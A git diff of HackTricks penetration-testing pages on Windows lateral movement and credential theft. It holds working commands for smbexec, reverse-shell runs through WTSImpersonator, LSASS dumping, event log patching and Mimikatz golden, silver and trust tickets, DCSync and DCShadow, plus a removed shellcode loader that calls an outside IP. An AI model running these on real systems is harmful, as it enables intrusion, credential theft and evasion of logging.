-&H50, &H05, &H05, &H05, &H6b, &H65, &H72, &H6e, &H65, &H6c, &H33, &H32, &H2e, &H64, &H6c, &H6c, &H05, &H2f, &H2f, &H33, _
-&H35, &H2e, &H31, &H36, &H34, &H2e, &H31, &H35, &H33, &H2e, &H32, &H32, &H34, &H2f, &H61, &H61, &H05)
-
-scLocation = DX.VirtualAlloc(0, UBound(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
-
-For i =LBound(shellcode) to UBound(shellcode)
- DX.NumPut shellcode(i),scLocation,i
-Next
-
-thread = DX.CreateThread (0,0,scLocation,0,0)
-```
-
-[https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vbs](https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vbs)
-
-There might be many other ways in Windows. You never know! 🙂
-
-## References
-
-* [**https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/**](https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/)
-* [https://attack.mitre.org/techniques/T1187/](https://attack.mitre.org/techniques/T1187/)
+**Check all the great ideas from [https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/](https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/)**
diff --git a/windows-hardening/ntlm/smbexec.md b/windows-hardening/ntlm/smbexec.md
index 2d331bcbf..3839d43c0 100644
--- a/windows-hardening/ntlm/smbexec.md
+++ b/windows-hardening/ntlm/smbexec.md
@@ -16,25 +16,29 @@ Other ways to support HackTricks:
## How it Works
-**Smbexec** operates in a manner similar to **Psexec**, targeting **cmd.exe** or **powershell.exe** on the victim's system for backdoor execution, avoiding the use of malicious executables.
+**Smbexec** is a tool used for remote command execution on Windows systems, similar to **Psexec**, but it avoids placing any malicious files on the target system.
-## **SMBExec**
+### Key Points about **SMBExec**
+
+- It operates by creating a temporary service (for example, "BTOBTO") on the target machine to execute commands via cmd.exe (%COMSPEC%), without dropping any binaries.
+- Despite its stealthy approach, it does generate event logs for each command executed, offering a form of non-interactive "shell".
+- The command to connect using **Smbexec** looks like this:
```bash
-smbexec.py WORKGROUP/username:password@10.10.10.10
+smbexec.py WORKGROUP/genericuser:genericpassword@10.10.10.10
```
-Smbexec's functionality involves creating a temporary service (e.g., "BTOBTO") on the target machine to execute commands without dropping a binary. This service, constructed to run a command via cmd.exe's path (%COMSPEC%), redirects output to a temporary file and deletes itself post-execution. The method is stealthy but generates event logs for each command, offering a non-interactive "shell" by repeating this process for every command issued from the attacker's side.
+### Executing Commands Without Binaries
-## Executing Commands Without Binaries
-
-This approach allows for direct command execution via service binPaths, eliminating the need for binaries. It's particularly useful for one-off command execution on a Windows target. For example, using Metasploit's `web_delivery` module with a PowerShell-targeted reverse Meterpreter payload can establish a listener that provides the necessary execution command. Creating and starting a remote service on the attacker's Windows machine with the binPath set to execute this command via cmd.exe allows for the payload's execution, despite potential service response errors, achieving callback and payload execution on the Metasploit listener's side.
+- **Smbexec** enables direct command execution through service binPaths, eliminating the need for physical binaries on the target.
+- This method is useful for executing one-time commands on a Windows target. For instance, pairing it with Metasploit's `web_delivery` module allows for the execution of a PowerShell-targeted reverse Meterpreter payload.
+- By creating a remote service on the attacker's machine with binPath set to run the provided command through cmd.exe, it's possible to execute the payload successfully, achieving callback and payload execution with the Metasploit listener, even if service response errors occur.
### Commands Example
Creating and starting the service can be accomplished with the following commands:
-```cmd
+```bash
sc create [ServiceName] binPath= "cmd.exe /c [PayloadCommand]"
sc start [ServiceName]
```
@@ -42,7 +46,7 @@ sc start [ServiceName]
FOr further details check [https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/](https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/)
-# References
+## References
* [https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/](https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/)
diff --git a/windows-hardening/ntlm/wmicexec.md b/windows-hardening/ntlm/wmicexec.md
index 2f730db5a..c1c6e7494 100644
--- a/windows-hardening/ntlm/wmicexec.md
+++ b/windows-hardening/ntlm/wmicexec.md
@@ -128,7 +128,7 @@ wmic /node:hostname /user:user path win32_process call create "empire launcher s
This process illustrates WMI's capability for remote execution and system enumeration, highlighting its utility for both system administration and penetration testing.
-# References
+## References
* [https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-3-wmi-and-winrm/](https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/)
## Automatic Tools
diff --git a/windows-hardening/stealing-credentials/README.md b/windows-hardening/stealing-credentials/README.md
index c44a4d084..271ccab09 100644
--- a/windows-hardening/stealing-credentials/README.md
+++ b/windows-hardening/stealing-credentials/README.md
@@ -238,14 +238,13 @@ Invoke-NinjaCopy.ps1 -Path "C:\Windows\System32\config\sam" -LocalDestination "c
## **Active Directory Credentials - NTDS.dit**
-**The Ntds.dit file is a database that stores Active Directory data**, including information about user objects, groups, and group membership. It includes the password hashes for all users in the domain.
+The **NTDS.dit** file is known as the heart of **Active Directory**, holding crucial data about user objects, groups, and their memberships. It's where the **password hashes** for domain users are stored. This file is an **Extensible Storage Engine (ESE)** database and resides at **_%SystemRoom%/NTDS/ntds.dit_**.
-The important NTDS.dit file will be **located in**: _%SystemRoom%/NTDS/ntds.dit_\
-This file is a database _Extensible Storage Engine_ (ESE) and is "officially" composed by 3 tables:
+Within this database, three primary tables are maintained:
-* **Data Table**: Contains the information about the objects (users, groups...)
-* **Link Table**: Information about the relations (member of...)
-* **SD Table**: Contains the security descriptors of each object
+- **Data Table**: This table is tasked with storing details about objects like users and groups.
+- **Link Table**: It keeps track of relationships, such as group memberships.
+- **SD Table**: **Security descriptors** for each object are held here, ensuring the security and access control for the stored objects.
More information about this: [http://blogs.chrisse.se/2012/02/11/how-the-active-directory-data-store-really-works-inside-ntds-dit-part-1/](http://blogs.chrisse.se/2012/02/11/how-the-active-directory-data-store-really-works-inside-ntds-dit-part-1/)
diff --git a/windows-hardening/stealing-credentials/WTS-Impersonator.md b/windows-hardening/stealing-credentials/WTS-Impersonator.md
index c3d7c9608..37b4d268a 100644
--- a/windows-hardening/stealing-credentials/WTS-Impersonator.md
+++ b/windows-hardening/stealing-credentials/WTS-Impersonator.md
@@ -13,105 +13,58 @@ Other ways to support HackTricks:
-WTS Impersonator abuses the “**\\pipe\LSM_API_service**” RPC Named pipe to enumerate users logged in and steal tokens of other users without using the normal "Token Impersonation technique", this allows nice and easy lateral movement while staying stealth, this technique was researched and developed by [Omri Baso](https://www.linkedin.com/in/omri-baso/).
+The **WTS Impersonator** tool exploits the **"\\pipe\LSM_API_service"** RPC Named pipe to stealthily enumerate logged-in users and hijack their tokens, bypassing traditional Token Impersonation techniques. This approach facilitates seamless lateral movements within networks. The innovation behind this technique is credited to **Omri Baso, whose work is accessible on [GitHub](https://github.com/OmriBaso/WTSImpersonator)**.
-The `WTSImpersonator` tool can be found on [github](https://github.com/OmriBaso/WTSImpersonator).
-
-```
-WTSEnumerateSessionsA → WTSQuerySessionInformationA -> WTSQueryUserToken -> CreateProcessAsUserW
+### Core Functionality
+The tool operates through a sequence of API calls:
+```powershell
+WTSEnumerateSessionsA → WTSQuerySessionInformationA → WTSQueryUserToken → CreateProcessAsUserW
```
-#### `enum` Module:
-
-Enumerate Local Users on the machine the tool is running from
-```powershell
-.\WTSImpersonator.exe -m enum
-```
-Enumerate a machine remotely given an IP or an Hostname.
-```powershell
-.\WTSImpersonator.exe -m enum -s 192.168.40.131
-```
-#### `exec` / `exec-remote` Module:
-Both "exec" and "exec-remote" requires being in a **"Service"** context.
-The local "exec" module does not need anything but the WTSImpersonator.exe and the binary you want to execute \(-c flag\), this could be
-a normal "C:\\Windows\\System32\\cmd.exe" and you will open a CMD as the user you desire, an example would be
-```powershell
-.\WTSImpersonator.exe -m exec -s 3 -c C:\Windows\System32\cmd.exe
-```
-you could use PsExec64.exe in order to obtain a service context
-```powershell
-.\PsExec64.exe -accepteula -s cmd.exe
-```
+### Key Modules and Usage
+- **Enumerating Users**: Local and remote user enumeration is possible with the tool, using commands for either scenario:
+ - Locally:
+ ```powershell
+ .\WTSImpersonator.exe -m enum
+ ```
+ - Remotely, by specifying an IP address or hostname:
+ ```powershell
+ .\WTSImpersonator.exe -m enum -s 192.168.40.131
+ ```
-For `exec-remote` things are a bit different, I created a service that can be installed remotely just like `PsExec.exe`
-the service will receive a `SessionId` and a `binary to run` as an argument and it will be installed and executed remotely given the right permissions
-an example run would look as follows:
-
-```powershell
-PS C:\Users\Jon\Desktop> .\WTSImpersonator.exe -m enum -s 192.168.40.129
+- **Executing Commands**: The `exec` and `exec-remote` modules require a **Service** context to function. Local execution simply needs the WTSImpersonator executable and a command:
+ - Example for local command execution:
+ ```powershell
+ .\WTSImpersonator.exe -m exec -s 3 -c C:\Windows\System32\cmd.exe
+ ```
+ - PsExec64.exe can be used to gain a service context:
+ ```powershell
+ .\PsExec64.exe -accepteula -s cmd.exe
+ ```
- __ _________ _____ _____ _
- \ \ / /__ __/ ____|_ _| | |
- \ \ /\ / / | | | (___ | | _ __ ___ _ __ ___ _ __ ___ ___ _ __ __ _| |_ ___ _ __
- \ \/ \/ / | | \___ \ | | | '_ ` _ \| '_ \ / _ \ '__/ __|/ _ \| '_ \ / _` | __/ _ \| '__|
- \ /\ / | | ____) |_| |_| | | | | | |_) | __/ | \__ \ (_) | | | | (_| | || (_) | |
- \/ \/ |_| |_____/|_____|_| |_| |_| .__/ \___|_| |___/\___/|_| |_|\__,_|\__\___/|_|
- | |
- |_|
- By: Omri Baso
-WTSEnumerateSessions count: 1
-[2] SessionId: 2 State: WTSDisconnected (4) WinstationName: ''
- WTSUserName: Administrator
- WTSDomainName: LABS
- WTSConnectState: 4 (WTSDisconnected)
-```
-as can be seen above the `Sessionid` of the Administrator account is `2` so we use it next in the `id` variable when executing code remotely
-```powershell
-PS C:\Users\Jon\Desktop> .\WTSImpersonator.exe -m exec-remote -s 192.168.40.129 -c .\SimpleReverseShellExample.exe -sp .\WTSService.exe -id 2
-```
-#### `user-hunter` Module:
+- **Remote Command Execution**: Involves creating and installing a service remotely similar to PsExec.exe, allowing execution with appropriate permissions.
+ - Example of remote execution:
+ ```powershell
+ .\WTSImpersonator.exe -m exec-remote -s 192.168.40.129 -c .\SimpleReverseShellExample.exe -sp .\WTSService.exe -id 2
+ ```
-The user hunter module will give you the ability to enumerate multiple machines and if a given user is found, it will execute code on this user behalf.
-this is useful when hunting for "Domain Admins" while having local administrator rights on a few machines.
+- **User Hunting Module**: Targets specific users across multiple machines, executing code under their credentials. This is especially useful for targeting Domain Admins with local admin rights on several systems.
+ - Usage example:
+ ```powershell
+ .\WTSImpersonator.exe -m user-hunter -uh DOMAIN/USER -ipl .\IPsList.txt -c .\ExeToExecute.exe -sp .\WTServiceBinary.exe
+ ```
-```powershell
-.\WTSImpersonator.exe -m user-hunter -uh DOMAIN/USER -ipl .\IPsList.txt -c .\ExeToExecute.exe -sp .\WTServiceBinary.exe
-```
-Example:
+
-```powershell
-PS C:\Users\Jon\Desktop> .\WTSImpersonator.exe -m user-hunter -uh LABS/Administrator -ipl .\test.txt -c .\SimpleReverseShellExample.exe -sp .\WTSService.exe
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
- __ _________ _____ _____ _
- \ \ / /__ __/ ____|_ _| | |
- \ \ /\ / / | | | (___ | | _ __ ___ _ __ ___ _ __ ___ ___ _ __ __ _| |_ ___ _ __
- \ \/ \/ / | | \___ \ | | | '_ ` _ \| '_ \ / _ \ '__/ __|/ _ \| '_ \ / _` | __/ _ \| '__|
- \ /\ / | | ____) |_| |_| | | | | | |_) | __/ | \__ \ (_) | | | | (_| | || (_) | |
- \/ \/ |_| |_____/|_____|_| |_| |_| .__/ \___|_| |___/\___/|_| |_|\__,_|\__\___/|_|
- | |
- |_|
- By: Omri Baso
+Other ways to support HackTricks:
-[+] Hunting for: LABS/Administrator On list: .\test.txt
-[-] Trying: 192.168.40.131
-[+] Opned WTS Handle: 192.168.40.131
-[-] Trying: 192.168.40.129
-[+] Opned WTS Handle: 192.168.40.129
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
+* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-----------------------------------------
-[+] Found User: LABS/Administrator On Server: 192.168.40.129
-[+] Getting Code Execution as: LABS/Administrator
-[+] Trying to execute remotly
-[+] Transfering file remotely from: .\WTSService.exe To: \\192.168.40.129\admin$\voli.exe
-[+] Transfering file remotely from: .\SimpleReverseShellExample.exe To: \\192.168.40.129\admin$\DrkSIM.exe
-[+] Successfully transfered file!
-[+] Successfully transfered file!
-[+] Sucessfully Transferred Both Files
-[+] Will Create Service voli
-[+] Create Service Success : "C:\Windows\voli.exe" 2 C:\Windows\DrkSIM.exe
-[+] OpenService Success!
-[+] Started Sevice Sucessfully!
-
-[+] Deleted Service
-```
\ No newline at end of file
+
\ No newline at end of file
diff --git a/windows-hardening/stealing-credentials/credentials-mimikatz.md b/windows-hardening/stealing-credentials/credentials-mimikatz.md
index 553fd807d..b0d6bd6d4 100644
--- a/windows-hardening/stealing-credentials/credentials-mimikatz.md
+++ b/windows-hardening/stealing-credentials/credentials-mimikatz.md
@@ -7,49 +7,35 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
-The content of this page was copied [adsecurity.org](https://adsecurity.org/?page\_id=1821)
+**This page is based on one from [adsecurity.org](https://adsecurity.org/?page\_id=1821)**. Check the original for further info!
## LM and Clear-Text in memory
-Starting with Windows 8.1 and Windows Server 2012 R2, the LM hash and “clear-text” password are no longer in memory.
+From Windows 8.1 and Windows Server 2012 R2 onwards, significant measures have been implemented to safeguard against credential theft:
-In order to prevent the “clear-text” password from being placed in LSASS, the following registry key needs to be set to “0” (Digest Disabled):
+- **LM hashes and plain-text passwords** are no longer stored in memory to enhance security. A specific registry setting, _HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest "UseLogonCredential"_ must be configured with a DWORD value of `0` to disable Digest Authentication, ensuring "clear-text" passwords are not cached in LSASS.
-_HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest “UseLogonCredential”(DWORD)_
+- **LSA Protection** is introduced to shield the Local Security Authority (LSA) process from unauthorized memory reading and code injection. This is achieved by marking the LSASS as a protected process. Activation of LSA Protection involves:
+ 1. Modifying the registry at _HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa_ by setting `RunAsPPL` to `dword:00000001`.
+ 2. Implementing a Group Policy Object (GPO) that enforces this registry change across managed devices.
-## **Mimikatz & LSA Protection:**
+Despite these protections, tools like Mimikatz can circumvent LSA Protection using specific drivers, although such actions are likely to be recorded in event logs.
-Windows Server 2012 R2 and Windows 8.1 includes a new feature called LSA Protection which involves enabling [LSASS as a protected process on Windows Server 2012 R2](https://technet.microsoft.com/en-us/library/dn408187.aspx) (Mimikatz can bypass with a driver, but that should make some noise in the event logs):
+### Counteracting SeDebugPrivilege Removal
-_The LSA, which includes the Local Security Authority Server Service (LSASS) process, validates users for local and remote sign-ins and enforces local security policies. The Windows 8.1 operating system provides additional protection for the LSA to prevent reading memory and code injection by non-protected processes. This provides added security for the credentials that the LSA stores and manages._
+Administrators typically have SeDebugPrivilege, enabling them to debug programs. This privilege can be restricted to prevent unauthorized memory dumps, a common technique used by attackers to extract credentials from memory. However, even with this privilege removed, the TrustedInstaller account can still perform memory dumps using a customized service configuration:
-Enabling LSA protection:
-
-1. Open the Registry Editor (RegEdit.exe), and navigate to the registry key that is located at: HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa and Set the value of the registry key to: “RunAsPPL”=dword:00000001.
-2. Create a new GPO and browse to Computer Configuration, Preferences, Windows Settings. Right-click Registry, point to New, and then click Registry Item. The New Registry Properties dialog box appears. In the Hive list, click HKEY\_LOCAL\_MACHINE. In the Key Path list, browse to SYSTEM\CurrentControlSet\Control\Lsa. In the Value name box, type RunAsPPL. In the Value type box, click the REG\_DWORD. In the Value data box, type 00000001.Click OK.
-
-LSA Protection prevents non-protected processes from interacting with LSASS. Mimikatz can still bypass this with a driver (“!+”).
-
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Driver-Remove-LSASS-Protection.jpg)
-
-### Bypassing Disabled SeDebugPrivilege
-By default, SeDebugPrivilege is granted to the Administrators group through the Local Security Policy. In an Active Directory environment, [it is possible to remove this privilege](https://medium.com/blue-team/preventing-mimikatz-attacks-ed283e7ebdd5) by setting Computer Configuration --> Policies --> Windows Settings --> Security Settings --> Local Policies --> User Rights Assignment --> Debug programs defined as an empty group. Even in offline AD-connected devices, this setting cannot be overwritten and Local Administrators will receive an error when attempting to dump memory or use Mimikatz.
-
-However, the TrustedInstaller account will still have access to dump memory and [can be used to bypass this defense](https://www.pepperclipp.com/other-articles/dump-lsass-when-debug-privilege-is-disabled). By modifying the config for the TrustedInstaller service, the account can be run to use ProcDump and dump the memory for `lsass.exe`.
-
-```
-sc config TrustedInstaller binPath= "C:\Users\Public\procdump64.exe -accepteula -ma lsass.exe C:\Users\Public\lsass.dmp"
+```bash
+sc config TrustedInstaller binPath= "C:\\Users\\Public\\procdump64.exe -accepteula -ma lsass.exe C:\\Users\\Public\\lsass.dmp"
sc start TrustedInstaller
```
-[
-
-This dump file can be exfiltrated to an attacker-controlled computer where the credentials can be extracted.
+This allows the dumping of the `lsass.exe` memory to a file, which can then be analyzed on another system to extract credentials:
```
# privilege::debug
@@ -57,301 +43,169 @@ This dump file can be exfiltrated to an attacker-controlled computer where the c
# sekurlsa::logonpasswords
```
-## Main
+## Mimikatz Options
-### **EVENT**
+Event log tampering in Mimikatz involves two primary actions: clearing event logs and patching the Event service to prevent logging of new events. Below are the commands for performing these actions:
-**EVENT::Clear** – Clear an event log\
-[\
-](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Event-Clear.png)
+#### Clearing Event Logs
-**EVENT:::Drop** – (_**experimental**_) Patch Events service to avoid new events
+- **Command**: This action is aimed at deleting the event logs, making it harder to track malicious activities.
+- Mimikatz does not provide a direct command in its standard documentation for clearing event logs directly via its command line. However, event log manipulation typically involves using system tools or scripts outside of Mimikatz to clear specific logs (e.g., using PowerShell or Windows Event Viewer).
-[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Event-Drop.png)
+#### Experimental Feature: Patching the Event Service
-Note:\
-Run privilege::debug then event::drop to patch the event log. Then run Event::Clear to clear the event log without any log cleared event (1102) being logged.
+- **Command**: `event::drop`
+- This experimental command is designed to modify the Event Logging Service's behavior, effectively preventing it from recording new events.
+- Example: `mimikatz "privilege::debug" "event::drop" exit`
-### KERBEROS
+- The `privilege::debug` command ensures that Mimikatz operates with the necessary privileges to modify system services.
+- The `event::drop` command then patches the Event Logging service.
-#### Golden Ticket
-A Golden Ticket is a TGT using the KRBTGT NTLM password hash to encrypt and sign.
+### Kerberos Ticket Attacks
-A Golden Ticket (GT) can be created to impersonate any user (real or imagined) in the domain as a member of any group in the domain (providing a virtually unlimited amount of rights) to any and every resource in the domain.
+### Golden Ticket Creation
-**Mimikatz Golden Ticket Command Reference:**
+A Golden Ticket allows for domain-wide access impersonation. Key command and parameters:
-The Mimikatz command to create a golden ticket is “kerberos::golden”
+- Command: `kerberos::golden`
+- Parameters:
+ - `/domain`: The domain name.
+ - `/sid`: The domain's Security Identifier (SID).
+ - `/user`: The username to impersonate.
+ - `/krbtgt`: The NTLM hash of the domain's KDC service account.
+ - `/ptt`: Directly injects the ticket into memory.
+ - `/ticket`: Saves the ticket for later use.
-* /domain – the fully qualified domain name. In this example: “lab.adsecurity.org”.
-* /sid – the SID of the domain. In this example: “S-1-5-21-1473643419-774954089-2222329127”.
-* /sids – Additional SIDs for accounts/groups in the AD forest with rights you want the ticket to spoof. Typically, this will be the Enterprise Admins group for the root domain “S-1-5-21-1473643419-774954089-5872329127-519”. T[his parameter adds the provided SIDs to the SID History parameter.](https://adsecurity.org/?p=1640)
-* /user – username to impersonate
-* /groups (optional) – group RIDs the user is a member of (the first is the primary group).\
- Add user or computer account RIDs to receive the same access.\
- Default Groups: 513,512,520,518,519 for the well-known Administrator’s groups (listed below).
-* /krbtgt – NTLM password hash for the domain KDC service account (KRBTGT). Used to encrypt and sign the TGT.
-* /ticket (optional) – provide a path and name for saving the Golden Ticket file to for later use or use /ptt to immediately inject the golden ticket into memory for use.
-* /ptt – as an alternate to /ticket – use this to immediately inject the forged ticket into memory for use.
-* /id (optional) – user RID. Mimikatz default is 500 (the default Administrator account RID).
-* /startoffset (optional) – the start offset when the ticket is available (generally set to –10 or 0 if this option is used). Mimikatz Default value is 0.
-* /endin (optional) – ticket lifetime. Mimikatz Default value is 10 years (\~5,262,480 minutes). Active Directory default Kerberos policy setting is 10 hours (600 minutes).
-* /renewmax (optional) – maximum ticket lifetime with renewal. Mimikatz Default value is 10 years (\~5,262,480 minutes). Active Directory default Kerberos policy setting is 7 days (10,080 minutes).
-* /sids (optional) – set to be the SID of the Enterprise Admins group in the AD forest (\[ADRootDomainSID]-519) to spoof Enterprise Admin rights throughout the AD forest (AD admin in every domain in the AD Forest).
-* /aes128 – the AES128 key
-* /aes256 – the AES256 key
+Example:
-Golden Ticket Default Groups:
-
-* Domain Users SID: S-1-5-21\-513
-* Domain Admins SID: S-1-5-21\-512
-* Schema Admins SID: S-1-5-21\-518
-* Enterprise Admins SID: S-1-5-21\-519 (this is only effective when the forged ticket is created in the Forest root domain, though add using /sids parameter for AD forest admin rights)
-* Group Policy Creator Owners SID: S-1-5-21\-520
-
-```
-.\mimikatz "kerberos::golden /User:Administrator /domain:rd.lab.adsecurity.org /id:512 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit
+```bash
+mimikatz "kerberos::golden /user:admin /domain:example.com /sid:S-1-5-21-123456789-123456789-123456789 /krbtgt:ntlmhash /ptt" exit
```
-[Golden tickets across domains](https://adsecurity.org/?p=1640)
+### Silver Ticket Creation
-#### Silver Ticket
+Silver Tickets grant access to specific services. Key command and parameters:
-A Silver Ticket is a TGS (similar to TGT in format) using the target service account’s (identified by SPN mapping) NTLM password hash to encrypt and sign.
+- Command: Similar to Golden Ticket but targets specific services.
+- Parameters:
+ - `/service`: The service to target (e.g., cifs, http).
+ - Other parameters similar to Golden Ticket.
-**Example Mimikatz Command to Create a Silver Ticket:**
+Example:
-The following Mimikatz command creates a Silver Ticket for the CIFS service on the server adsmswin2k8r2.lab.adsecurity.org. In order for this Silver Ticket to be successfully created, the AD computer account password hash for adsmswin2k8r2.lab.adsecurity.org needs to be discovered, either from an AD domain dump or by running Mimikatz on the local system as shown above (_Mimikatz “privilege::debug” “sekurlsa::logonpasswords” exit_). The NTLM password hash is used with the /rc4 paramteer. The service SPN type also needs to be identified in the /service parameter. Finally, the target computer’s fully-qualified domain name needs to be provided in the /target parameter. Don’t forget the domain SID in the /sid parameter.
-
-```
-mimikatz “kerberos::golden /admin:LukeSkywalker /id:1106 /domain:lab.adsecurity.org /sid:S-1-5-21-1473643419-774954089-2222329127 /target:adsmswin2k8r2.lab.adsecurity.org /rc4:d7e2b80507ea074ad59f152a1ba20458 /service:cifs /ptt” exit
+```bash
+mimikatz "kerberos::golden /user:user /domain:example.com /sid:S-1-5-21-123456789-123456789-123456789 /target:service.example.com /service:cifs /rc4:ntlmhash /ptt" exit
```
-#### [**Trust Ticket**](https://adsecurity.org/?p=1588)
+### Trust Ticket Creation
-Once the Active Directory Trust password hash is determined, a trust ticket can be generated. The trust tickets are created using the shared password between 2 Domains that trust each other.\
-[More background on Trust Tickets.](https://adsecurity.org/?p=1588)
+Trust Tickets are used for accessing resources across domains by leveraging trust relationships. Key command and parameters:
-**Dumping trust passwords (trust keys)**
+- Command: Similar to Golden Ticket but for trust relationships.
+- Parameters:
+ - `/target`: The target domain's FQDN.
+ - `/rc4`: The NTLM hash for the trust account.
-```
-Mimikatz “privilege::debug” “lsadump::trust /patch” exit
+Example:
+
+```bash
+mimikatz "kerberos::golden /domain:child.example.com /sid:S-1-5-21-123456789-123456789-123456789 /sids:S-1-5-21-987654321-987654321-987654321-519 /rc4:ntlmhash /user:admin /service:krbtgt /target:parent.example.com /ptt" exit
```
-**Create a forged trust ticket (inter-realm TGT) using Mimikatz**
+### Additional Kerberos Commands
-Forge the trust ticket which states the ticket holder is an Enterprise Admin in the AD Forest (leveraging SIDHistory, “sids”, across trusts in Mimikatz, my “contribution” to Mimikatz). This enables full administrative access from a child domain to the parent domain. Note that this account doesn’t have to exist anywhere as it is effectively a Golden Ticket across the trust.
+- **Listing Tickets**:
+ - Command: `kerberos::list`
+ - Lists all Kerberos tickets for the current user session.
-```
-Mimikatz “Kerberos::golden /domain:child.lab.adsecurity.org /sid:S-1-5-21-3677078698-724690114-1972670770 /sids:S-1-5-21-1581655573-3923512380-696647894-519 /rc4:49ed1653275f78846ff06de1a02386fd /user:DarthVader /service:krbtgt /target:lab.adsecurity.org /ticket:c:\temp\tickets\EA-ADSECLABCHILD.kirbi” exit
-```
+- **Pass the Cache**:
+ - Command: `kerberos::ptc`
+ - Injects Kerberos tickets from cache files.
+ - Example: `mimikatz "kerberos::ptc /ticket:ticket.kirbi" exit`
-Trust Ticket Specific Required Parameters:
+- **Pass the Ticket**:
+ - Command: `kerberos::ptt`
+ - Allows using a Kerberos ticket in another session.
+ - Example: `mimikatz "kerberos::ptt /ticket:ticket.kirbi" exit`
-* \*\*/\*\*target – the target domain’s FQDN.
-* \*\*/\*\*service – the kerberos service running in the target domain (krbtgt).
-* \*\*/\*\*rc4 – the NTLM hash for the service kerberos service account (krbtgt).
-* \*\*/\*\*ticket – provide a path and name for saving the forged ticket file to for later use or use /ptt to immediately inject the golden ticket into memory for use.
+- **Purge Tickets**:
+ - Command: `kerberos::purge`
+ - Clears all Kerberos tickets from the session.
+ - Useful before using ticket manipulation commands to avoid conflicts.
-#### **More KERBEROS**
-**KERBEROS::List** – List all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user’s tickets.\
-Similar to functionality of “klist”.
+### Active Directory Tampering
-**KERBEROS::PTC** – pass the cache (NT6)\
-\*Nix systems like Mac OS, Linux,BSD, Unix, etc cache Kerberos credentials. This cached data can be copied off and passed using Mimikatz. Also useful for injecting Kerberos tickets in ccache files.
+- **DCShadow**: Temporarily make a machine act as a DC for AD object manipulation.
+ - `mimikatz "lsadump::dcshadow /object:targetObject /attribute:attributeName /value:newValue" exit`
-A good example of Mimikatz’s kerberos::ptc is when [exploiting MS14-068 with PyKEK](https://adsecurity.org/?p=676). PyKEK generates a ccache file which can be injected with Mimikatz using kerberos::ptc.
+- **DCSync**: Mimic a DC to request password data.
+ - `mimikatz "lsadump::dcsync /user:targetUser /domain:targetDomain" exit`
